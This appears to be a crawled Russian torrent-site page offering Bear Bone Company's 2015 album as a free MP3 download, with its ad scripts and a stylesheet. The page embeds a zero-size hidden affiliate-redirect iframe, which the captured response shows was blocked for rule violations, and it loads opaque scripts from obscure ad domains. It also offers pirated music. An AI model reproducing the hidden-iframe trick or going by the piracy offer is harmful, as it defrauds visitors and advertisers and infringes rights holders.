

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://metal-core.ru/rock-torrent/hard-rock/188-bear-bone-company-bear-bone-company.html
body_size: 9097
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="verify-admitad" content="07603480e6" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145148674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145148674-1');
</script>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Альбом Bear Bone Company - Bear Bone Company (Hard Rock, 2015 MP3 ) скачать торрент</title>
<meta name="description" content="На Metal-Core.ru Вы можете бесплатно (через торрент) скачать Альбом Bear Bone Company - Bear Bone Company  в формате MP3, релиз которого состоялся в 2015 году" />
<meta name="keywords" content="Fallin', Hangin', Life's, About, Suicide, Drinkin', Flames, Don't, Belong, Burkitt, Lymphoma, Kiss'n'Tell" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Сборники и альбомы Рок и Метал музыки скачать торрент" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bear Bone Company - Bear Bone Company" />
<meta property="og:url" content="https://metal-core.ru/rock-torrent/hard-rock/188-bear-bone-company-bear-bone-company.html" />
<meta property="og:image" content="https://metal-core.ru/uploads/posts/2015-09/medium/1443104311_551dc17a32d3eed123555623275d02be.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://metal-core.ru/engine/opensearch.php" title="Сборники и альбомы Рок и Метал музыки скачать торрент" />
<link rel="alternate" type="application/rss+xml" title="Сборники и альбомы Рок и Метал музыки скачать торрент" href="https://metal-core.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link rel="shortcut icon" href="/metal.png" type="image/x-icon" />
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/download.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<meta name="yandex-verification" content="9f38a35d780dd72d" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0035022831597673",
enable_page_level_ads: true
});
</script>

<script async src="https://baza.metal-core.ru/1003676/7e2d7d2cce899f4c80d86d4f0297b898018990aa.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'17of9'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/17of9.min.js"></script>
<script async src="//bergfi.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
<!-- AdsWell.ru - your audience is more expensive at our hands -->
<script>const ADSWELL_HOST = 'hobbi.xyz';</script>
<script async src="//hobbi.xyz/vendor/lib/jy.js"></script>
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>
</head>
<body id="bg">
<iframe src="https://buyeasy.by/redirect/cpa/o/pvsa8qe0bsobgyv1wap3ang7h7285utf/?sub=metalcore" style="overflow:hidden;width:0;height:0;border:none"></iframe>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>
<div class="topheader">
    <div class="header">
<div class="minimenu" style="padding-top:10px;">
<a href="/">Rock & Metal торрент</a>
    <a href="/tags/2018/">Альбомы 2018 года</a>
    <a href="/tags/mp3/">Альбомы MP3</a>
    <a href="/tags/FLAC/">Альбомы FLAC</a>
    <a href="/tags/2019/">Альбомы 2019 года</a>
</div>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
		<div class="sociallogin">
			
			
			
			
			
			
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" alt="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="https://metal-core.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="https://metal-core.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>																																																																																																																																																									


</div>
<!--Социальные кнопки-->
<div id="knopka">

</div>
   <div style="width:100%; height:100px; background:#0d131a;">
       <table style="width:100%; height:100%;">
           <tbody>
               <tr>
                   <td>
       <a href="/" title="Metal-Core.ru">
           <img src="/uploads/logotype.png" alt="Сборники и альбомы рок и метал музыки скачать торрент"/></a>
                   </td>
                   <td valign="top" style="color:#faf0de" width="500" cellspacing="2">
                       <style>
                           .headlink a{color:#eee;}
                       </style>
                       <!-- <span class="headlink">
                       






                       </span> -->
                       <div style="text-align:right">
		       	   <div id="content_rb_81583" class="content_rb" data-id="81583"></div>
                       </div>
                   </td>
               </tr>
           </tbody>
       </table>
    </div>
</div>
<div class="page">
<div class="menugor">
<a href="/rock-torrent/">Весь Rock</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/metal/">Весь Метал</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/punk/">Punk</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/russian-rock/">Русский рок</a><img src="/templates/Cinema/images/menugor.png" alt="" />
    
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>    
</div>
</div> <div style="clear: both; height:5px;"></div>
<div class="main">

<div style="margin-bottom: 10px;text-align:center">
   <div id="content_rb_78157" class="content_rb" data-id="78157"></div>
</div>

<!--Левая колонка-->
<div class="leftkol">
<div class="colonka"><span>Rock музыка</span></div>
<div class="pola"><ul class="menus">
<li><a href="/rock-torrent/alternative/">Alternative</a></li>
<li><a href="/rock-torrent/hard-rock/">Hard Rock</a></li>
<li><a href="/rock-torrent/psychedelic-rock/">Psychedelic Rock</a></li>
<li><a href="/rock-torrent/math-rock/">Math Rock</a></li>
<li><a href="/rock-torrent/gothic-rock/">Gothic Rock</a></li>
<li><a href="/rock-torrent/post-rock/">Post Rock</a></li>
<li><a href="/rock-torrent/industrial-rock/">Industrial Rock</a></li>
<li><a href="/rock-torrent/progressive-rock/">Progressive Rock</a></li>
<li><a href="/rock-torrent/art-rock/">Art Rock</a></li>
<li><a href="/rock-torrent/soft-rock/">Soft Rock</a></li>
<li><a href="/rock-torrent/pop-rock/">Pop Rock</a></li>
<li><a href="/rock-torrent/indie-rock/">Indie Rock</a></li>
<li><a href="/rock-torrent/classic-rock/">Classic Rock</a></li>
<li><a href="/rock-torrent/blues-rock/">Blues Rock</a></li>
<li><a href="/rock-torrent/modern-rock/">Modern Rock</a></li>
<li><a href="/rock-torrent/krautrock/">KrautRock</a></li>
<li><a href="/rock-torrent/folk-rock/">Folk Rock</a></li>
<li><a href="/rock-torrent/electronic-rock/">Electronic Rock</a></li>
<li><a href="/rock-torrent/stoner-rock/">Stoner Rock</a></li>
<li><a href="/rock-torrent/sbornikiroka/">Сборники рока</a></li>    
</ul></div>

<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78159" class="content_rb" data-id="78159"></div>
</div>

<div class="colonka"><span>Metal музыка</span></div>
<div class="pola"><ul class="menus">
<li><a href="/metal/nu-metal/">Nu Metal</a></li>
<li><a href="/metal/heavy-metal/">Heavy Metal</a></li>
<li><a href="/metal/thrash-metal/">Thrash Metal</a></li>
<li><a href="/metal/doom-metal/">Doom Metal</a></li>
<li><a href="/metal/death-metal/">Death Metal</a></li>
<li><a href="/metal/black-metal/">Black Metal</a></li>
<li><a href="/metal/black-metal/melodic-black-metal/">Melodic Black Metal</a></li>
<li><a href="/metal/death-metal/melodic-death-metal/">Melodic Death Metal</a></li>
<li><a href="/metal/symphonic-metal/">Symphonic Metal</a></li>
<li><a href="/metal/gothic-metal/">Gothic Metal</a></li>
<li><a href="/metal/power-metal/">Power Metal</a></li>
<li><a href="/metal/folk-metal/">Folk Metal</a></li>
<li><a href="/metal/speed-metal/">Speed Metal</a></li>
<li><a href="/metal/industrial-metal/">Industrial Metal</a></li>
<li><a href="/metal/pagan-metal/">Pagan Metal</a></li>
<li><a href="/metal/metalcore/">Metalcore</a></li>
<li><a href="/metal/deathcore/">Deathcore</a></li>
<li><a href="/metal/rapcore/">Rapcore</a></li>
<li><a href="/metal/groove-metal/">Groove Metal</a></li>
<li><a href="/metal/modern-metal/">Modern Metal</a></li>
<li><a href="/metal/glam-metal/">Glam Metal</a></li>
<li><a href="/metal/progressive-metal/">Progressive Metal</a></li>
<li><a href="/hardcore/">Hardcore</a></li>
<li><a href="/hardcore/post-hardcore/">Post-Hardcore</a></li>

</ul></div>

    
<div class="colonka"><span>Случайная 5-ка альбомов</span></div>
<div class="pola">
<div style="padding-top:5px;">
    <div class="top-left">
<div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-12/medium/1451025336_i567bfab7b06db.jpg" width="80" alt="Last Autumn’s Dream - Paintings (Japanese Edition)" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/rock-torrent/hard-rock/melodic-hard-rock/1024-last-autumns-dream-paintings-japanese-edition.html">
        Last Autumn’s Dream - Paintings (Japanese Edition)
    </a><br/>
     Альбом   2015 года <br/>
     11 треков  в формате MP3 <br/>
    Жанр: Melodic Hard Rock
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-12/medium/1451343704_57dc1da4f6fcd288250de2f1260e4821.jpg" width="80" alt="Omheten - Sjalv" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/metal/black-metal/1056-omheten-sjalv.html">
        Omheten - Sjalv
    </a><br/>
     Альбом   2015 года <br/>
     6 треков  в формате MP3 <br/>
    Жанр: Black Metal
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2015-11/medium/1447183052_bec6328a4642f014bf6f7b4b0e2b0a05.jpg" width="80" alt="G.O.T.H. - G.O.T.H." /></div>
<div class="top-r">
    <a href="https://metal-core.ru/metal/symphonic-metal/395-goth-goth.html">
        G.O.T.H. - G.O.T.H.
    </a><br/>
     Альбом   2015 года <br/>
     13 треков  в формате MP3 <br/>
    Жанр: Symphonic Metal    / Gothic Metal
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2019-03/medium/1552916850_d930b010624031ec9a465f88aec5d578.jpg" width="80" alt="David Byrne - Grown Backwards [Deluxe Edition]" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/rock-torrent/1518-david-byrne-grown-backwards-deluxe-edition.html">
        David Byrne - Grown Backwards [Deluxe Edition]
    </a><br/>
     Альбом   2019 года <br/>
     21 треков  в формате MP3 <br/>
    Жанр: Rock альбомы торрент     / Art Rock     / Indie Rock
</div>
<div style="clear:both;"></div><div class="raz"></div><div class="top-l" style=" overflow:hidden; height:70px;"><img src="https://metal-core.ru/uploads/posts/2019-01/medium/1547308479_324350d819d5dbbe6acb64da6e076749.jpg" width="80" alt="Red Apple - Thus Spoke Zarathustra" /></div>
<div class="top-r">
    <a href="https://metal-core.ru/rock-torrent/hard-rock/1466-red-apple-thus-spoke-zarathustra.html">
        Red Apple - Thus Spoke Zarathustra
    </a><br/>
     Альбом   2018 года <br/>
     13 треков  в формате MP3 <br/>
    Жанр: Hard Rock      / Classic Rock
</div>
<div style="clear:both;"></div><div class="raz"></div>
    </div>
</div></div>
<!--Вкладки Tabs-->
<div class="tabs-r">
<div class="one tabs"><span>Архив и Опрос</span><span>Для информации</span></div><div class="pola">
<div class="cont bloc">
<div class="text panel"><div class="ta-mil"><a class="archives" href="https://metal-core.ru/2019/06/"><b>Июнь 2019 (21)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/05/"><b>Май 2019 (27)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/04/"><b>Апрель 2019 (17)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/03/"><b>Март 2019 (98)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/01/"><b>Январь 2019 (42)</b></a><br /><a class="archives" href="https://metal-core.ru/2018/12/"><b>Декабрь 2018 (25)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://metal-core.ru/2018/11/"><b>Ноябрь 2018 (29)</b></a><br /><a class="archives" href="https://metal-core.ru/2018/10/"><b>Октябрь 2018 (77)</b></a><br /><a class="archives" href="https://metal-core.ru/2016/01/"><b>Январь 2016 (74)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/12/"><b>Декабрь 2015 (378)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/11/"><b>Ноябрь 2015 (315)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/10/"><b>Октябрь 2015 (115)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/09/"><b>Сентябрь 2015 (136)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/08/"><b>Август 2015 (86)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></div><div class="ta-mir"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "3", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>
                              <!-- Voting question start -->
                           <strong> Как Вам сайт?</strong><br/>
                  
                                 <!-- Voting question end -->
                              <br />
                              <!-- Voting answers start -->
                              <form method="post" name="vote" action=''><div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0" /><label for="vote_check0"> Отлично</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio"  value="1" /><label for="vote_check1"> Хорошо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio"  value="2" /><label for="vote_check2"> Видел(а) и лучше</label></div></div>
                               <input type="hidden" name="vote_action" value="vote" />
							   <input type="hidden" name="vote_id" id="vote_id" value="1" />
                                      <br/><input type="submit" onclick="doVote('vote'); return false;" class="v_button" value="Голосовать" />
                              </form>
                              <!-- Voting answers end -->
                              <!-- Voting results start -->
                              <form method="post" name="vote_result" action=''>
                                <input type="hidden" name="vote_action" value="results" />
                                      <input type="hidden" name="vote_id" value="1" />
                                      <input type="submit" onclick="doVote('results'); return false;" class="v_button_2" value="Результаты" />
                              </form>
                              <!-- Voting results end -->

</div></div><div style="clear: both;"></div></div>
<div class="text panel">
    Уважаемые пользователи, приносим извинения за рекламу на сайте, но это требуется для его дальнейшего существования, огромная просьба отключать Adblock и дальше скачивать торренты на нашем сайте!
    <div style="clear: both;"></div>
    </div>
    </div>
</div>
</div>
<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78160" class="content_rb" data-id="78160"></div>
</div>
<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_97248" class="content_rb" data-id="97248"></div></div>
</div>
<!--Правая колонка-->
<div class="rightkol">
    
    <div class="pola">
        
        <div class="cort">
            <span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/" itemprop="url"><span itemprop="title">Metal-Core.ru</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/rock-torrent/" itemprop="url"><span itemprop="title">Rock альбомы торрент</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/rock-torrent/hard-rock/" itemprop="url"><span itemprop="title">Hard Rock</span></a></span> &raquo; Bear Bone Company - Bear Bone Company</span>
        </div>
        
<div class="zagolovok"> <center> <h1> <b>   
     </b> </h1> </center> </div> <div style="clear: both; height:10px;"></div>

<div id='dle-content'><style>
    .format {
        font-weight:bold;
        margin:1px;
    }
</style>
<div class="newfull" itemscope itemtype="https://schema.org/Article">
<div class="newfull-header"><h1 id="news-title" itemprop="headline">Альбом <span style="color:#ff4b69">Bear Bone Company - Bear Bone Company</span> (2015 / MP3)  скачать торрент</h1>
<div class="category">Просмотров: 1530 | 24.09.15</div>
</div>

<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78158" class="content_rb" data-id="78158"></div>
</div>

<div class="newfull-text-image"><img src="https://metal-core.ru/uploads/posts/2015-09/medium/1443104311_551dc17a32d3eed123555623275d02be.jpg" itemprop="image" width="250" alt="Альбом Bear Bone Company - Bear Bone Company 2015 MP3 скачать торрент" /><br/><br/>
    <div style="text-align:center">
    <div id="content_rb_91723" class="content_rb" data-id="91723"></div>
</div>
<a data-ofga-link href="https://metal-core.ru/engine/download.php?id=184" title="Скачать торрент файл">Скачать торрент файл</a><br/><br/>
<b>Информация:</b><br/>
<b>Загружен:</b> 24-09-2015, 17:17<br/>
<b>Размер торрента:</b> 19,49 Kb<br/>
<b>MD5:</b> 7a44f1f98bce05e3d49f41c8c5a78dc0<br/>
<b>Кол-во скачиваний:</b> 85<br/></div>
<ul class="newfull-text-info" itemprop="articleBody">
<li>Исполнитель: <span title="Скачать другие альбомы этого исполнителя через торрент"><a href="https://metal-core.ru/xfsearch/Bear+Bone+Company/">Bear Bone Company</a></span></li>
<li>Жанр (стиль): <span itemprop="articleSection"><a href="https://metal-core.ru/rock-torrent/hard-rock/">Hard Rock</a> / <a href="https://metal-core.ru/metal/heavy-metal/">Heavy Metal</a></span></li>
<li>Год: <span>2015</span></li>
<li>Формат: <span><a href="/tags/MP3/" class="format" title="Скачать сборники и альбомы Рок и Метал музыки в формате MP3 через торрент">MP3</a></span></li>
<li>Качество: <span>320 Kbps</span></li>


<li>Композиций: <span>12</span></li>
<li>Время: <span>00:50:45</span></li>
    <li>Размер (вес): <span>112 Mb</span></li>
<li>Ключевые слова: <span><a href="https://metal-core.ru/tags/Hard/">Hard</a>, <a href="https://metal-core.ru/tags/Heavy/">Heavy</a>, <a href="https://metal-core.ru/tags/2015/">2015</a>, <a href="https://metal-core.ru/tags/MP3/">MP3</a></span></li>
    <li>Опубликовал: <span><a onclick="ShowProfile('locidogi', 'https://metal-core.ru/user/locidogi/', '0'); return false;" href="https://metal-core.ru/user/locidogi/">locidogi</a></span></li>
    <li><a href="#" onclick="doRate('plus', '188'); return false;" >Сказать спасибо!</a> <span><span id="ratig-layer-188" class="ignore-select"><span class="ratingtypeplus ignore-select" >2</span></span></span></li><br/>
      
    </ul>
    <div style="float:right">
    <div id="content_rb_97252" class="content_rb" data-id="97252"></div>
    </div>
</div>


<div style="margin-bottom: 5px;text-align:center">
   <div id="content_rb_78236" class="content_rb" data-id="78236"></div>
</div>

<div class="but-left-top">
    <div class="but-right-top">
        <div class="but-right-bottom">
            <div class="but-left-bottom ">
                
<div class="newfull-text">
    
    <strong>Tracklist:</strong>
    <br/><br/>01. Fade <br />02. Kiss'n'Tell <br />03. Don't Belong <br />04. Burkitt Lymphoma <br />05. Down In Flames <br />06. Bear Bone <br />07. Way Back Home <br />08. Drinkin' Time <br />09. Hangin' <br />10. Fallin' Down <br />11. Life's About <br />12. Suicide
    <div id="content_rb_97083" class="content_rb" data-id="97083"></div>
                </div>
            </div>
        </div>
    </div>
    </div>
        

    <div align="center" style="font-size:11px; padding-bottom:10px; color:#1C3C51;"><b>Скачать торрент альбом бесплатно:</b></div>
<div id="ad-album-bottom" style="text-align:center">
  <div id="content_rb_78161" class="content_rb" data-id="78161"></div>
</div>
<!-- <div align="left"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div id="BlockId3858"></div> -->
<script async src="//universal-tds.net/api/content/js?blockid=3858&sourceid=16369&offerid=54"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div></div>
<div class="istok"><a href="/">Metal-Core.ru</a> | <a href="/kak-skachivat-cherez-torrent.html" >Как скачивать?</a> </div><div class="linia_hr"></div> 
<div align="center" style="font-size:11px; padding-bottom:10px; color:#1C3C51;"><b>Возможно, Вам будут интересны:</b></div>
<div class="box5" style=" padding-left:5px;"><a href="https://metal-core.ru/rock-torrent/sbornikiroka/135-ultimate-rock-4cds-of-great-rock-music.html" title="Сборник Ultimate Rock 4CDS Of Great Rock Music 2015 MP3 скачать торрент" class="tip-bottom item" >
    <img width="110" height="110" src="https://metal-core.ru/uploads/posts/2015-09/medium/1441886933_80db9757a0dc.jpg" alt="Сборник Ultimate Rock 4CDS Of Great Rock Music 2015 MP3 скачать торрент" />
    <span class="tt opacity">Ultimate Rock 4CDS Of Great Rock Music</span>
</a><a href="https://metal-core.ru/rock-torrent/alternative/39-first-decree-this-is-our-rise.html" title="Альбом First Decree - This Is Our Rise 2015 MP3 скачать торрент" class="tip-bottom item" >
    <img width="110" height="110" src="https://metal-core.ru/uploads/posts/2015-08/medium/1440354725_first-decree-this-is-our-rise.jpg" alt="Альбом First Decree - This Is Our Rise 2015 MP3 скачать торрент" />
    <span class="tt opacity">First Decree - This Is Our Rise</span>
</a></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<div class="linia_hr"></div><div align="center" style="font-size:11px;color:#1C3C51;"><b>Отзывы:</b></div>
</div>
        
        

<div id="content_rb_78162" class="content_rb" data-id="78162"></div>

</div>
</div>
         
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="content_rb_97245" class="content_rb" data-id="97245"></div>
Metal-Core.ru - это сайт, на котором каждую любитель Рок музыки сможет порадовать себя свежими релизами альбомов и сборников музыки этого жанра. Помимо этого, мы предлагаем возможность бесплатно
    <b><a href="/">скачивать альбомы и сборники рок и метал музыки через торрент</a></b>. На metal-core.ru Вы найдете <a href="/rock-torrent/">новинки рок-музыки торрент</a>, сможете отслеживать <a href="/metal/">новые альбомы и сборники метала</a>,
    любимые группы и неожиданные открытия в этом музыкальном жанре. От легких Pop Rock направлений до тяжелых Death Metal - все это на страницах нашего сайта, созданного для Вас, уважаемые поклонники Рока.
    Информация на сайте носит исключительно ознакомительный характер и сам сайт не занимается распространением материалов правообладателей. <br/><br/>
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div align="center" style="margin-bottom:-20px; padding-left:90px;"><b>Copyright © 2018 Metal-Core.RU</b>
<a href="/sitemap.xml"> Sitemap</a>.</div>
</div>

<div class="clr"></div>
</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54941797, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54941797" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
</div>
<script src='//sarimsolus.com/api/scripts/universal?id=212'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d31a528585e9442db6f7afd5ca6e6c71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--Design by Art-Dessign.ru-->

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyeasy.by/redirect/cpa/o/pvsa8qe0bsobgyv1wap3ang7h7285utf/?sub=metalcore
body_size: 248
content:
<!DOCTYPE html>
<html>
<head>
	<title>Redirecting...</title>
	<meta charset="utf-8">
</head>
<body>
Ссылка заблокирована за нарушение <a href="https://epn.bz/ru/rules">правил</a> сети партнерских программ  <a href="https://epn.bz">ePN.bz</a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AogTV0B1vtSRxRA__yb2XA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768904409509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://metal-core.ru/templates/Cinema/css/style.css
body_size: 4808
content:
/*Design by art-dessign.ru*/
html,body{margin:0px;padding:0px;text-align:left;border:0px;background:#0d131a;font-family:Tahoma, Geneva, sans-serif; font-size:11px;color:#434343;}
a, a img {border: none; outline: none;}
li,form, fieldset, dl, dt, dd, del {margin: 0px; padding: 0px; list-style: none; text-decoration: none; font-style: normal; border: none;}
h4,h5{padding:0px;margin:0px;font-weight:normal}h1 {color:#333; font-size:11px;font-weight:bold;}h3{color:#E86580;font-size:11px;font-weight:bold;text-decoration:none;}
h2{color:#fff; font-size:11px; margin:-1px 0px -1px 0px; font-weight:100;}
a{text-decoration:underline;margin:0px;padding:0px;color:#43495C; font-size:11px;}a:hover{text-decoration:underline}
.page{width:1000px;margin:0 auto; background:#EAEAEA;border:#E2DFE0 1px solid;padding:5px;margin-bottom:3px;}.page div{overflow:hidden}
/*Шапка*/
.topheader {width:1012px;margin: 0 auto 0 auto;text-align: left;padding:0px;}
.logoty {position: absolute;display: block;background: url("../images/logo.png") left top no-repeat;width:221px;height:54px;top: 75px;left:104px;}
.header {position: relative;}
/*Минименю*/
.minimenu {color:#1C3C51; background:url(../images/menu.png) repeat-x; height:20px;}
.minimenu a {color:#1C3C51;padding: 0 10px 0 10px;border-right: 1px #fff solid;text-decoration: none;}
.minimenu a:hover {text-decoration: underline;color:#E86580;}
/*Соц. сеть иконки*/
#knopka{margin:-25px 0 0 60px;height:20px;float: right;}
#rss{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/rss.png) top no-repeat;cursor:pointer;border:0;}
#fb{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/facebook.png) top no-repeat;cursor:pointer;border:0;}
#tw{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/twitter.png) top no-repeat;cursor:pointer;border:0;}
#rss:hover{background:url(../images/rss.png) 0 2px no-repeat;}
#tw:hover{background:url(../images/twitter.png) 0 2px no-repeat;}
